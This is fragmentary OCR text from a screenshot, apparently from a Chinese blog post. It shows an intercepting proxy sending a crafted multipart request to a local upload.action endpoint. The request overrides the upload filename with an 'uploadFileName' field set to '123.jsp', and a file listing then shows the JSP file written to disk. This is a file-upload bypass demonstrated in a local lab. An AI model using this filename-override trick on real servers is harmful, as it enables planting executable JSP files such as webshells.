 发送请求 强制 HTTPS 历史
uest 数据包扫描 热加载 构造请求
POST /untitled4_war_exploded/upload.action HTTP/1.1
Host ? : localhost:8080
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Sec-Fetch-User: ?1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Content-Type: multipart/form-data; boundary=---------------------------299952630938737678921373326300
Upgrade-Insecure-Requests: 1
Sec-Fetch-Site: same-origin
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Sec-Fetch-Mode: navigate
Origin: http://localhost:8080
Sec-Fetch-Dest: document
Cookie: JSESSIONID=4519C8974359B23EE133A5CEA707D7D0; USER_NAME_COOKIE=admin; SID_1=69cf26c6
Referer: http://localhost:8080/untitled4_war_exploded/
Content-Length auto : 63765
-----------------------------299952630938737678921373326300
Content-Disposition: form-data; name="Upload"; filename="12.txt"
Content-Type: image/png
111
-----------------------------299952630938737678921373326300
Content-Disposition: form-data; name="uploadFileName";
Content-Type: text/plain
123.jsp
-----------------------------299952630938737678921373326300--
Responses 217bytes / 0ms
1 HTTP/1.1 200
2 Vary: Sec-Fetch-Dest,Se
3 Cross-Origin-Embedder-P
4 Cross-Origin-Opener-Pol
5 Set-Cookie: JSESSIONID=
HttpOnly
6 Content-Type: text/html
7 Content-Language: zh-CN
8 Date: Mon, 11 Dec 2023
9 Content-Length: 217
10
11 <html>
12 <body>
13 <h2>Hello World!</h2>
14 <form action="upload.ac
15 <input type="file"
16 <input type="submit
17 </form>
18 </body>
19 </html>
20
此电脑 新加卷 (D:) up
组织 在库中包含所选的文件夹 授予访问权限 放映幻灯片 新建
快速访问
桌面
下载
文档
图片
此电脑
本地磁盘 (C:)
新加卷 (D:)
Linux
kali-linux
Notepad++
123.jsp
CSDN @webQD153